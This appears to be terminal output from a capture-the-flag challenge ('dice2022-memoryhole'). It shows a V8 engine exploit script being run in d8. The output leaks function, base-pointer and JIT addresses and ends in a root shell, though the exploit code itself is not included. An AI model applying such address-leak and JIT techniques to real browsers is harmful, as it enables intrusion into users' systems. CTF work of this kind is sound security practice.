 ~/ct/dice2022-memoryhole ./d8 --allow-natives-syntax ./exp.js
[+] fun addr low = 0x8048ca5
[+] f addr low = 0x8048dc5
[+] base_ptr offset: 37
[+] base_ptr (*0x100000000) = 0x8048ed100000000
[+] jitAddr = 0x44001
# ls
IEEE.py asfdjklafdsljkadsf4538df.txt d8 exp.js patch.patch snapshot_blob.bin
# whoami
root
# exit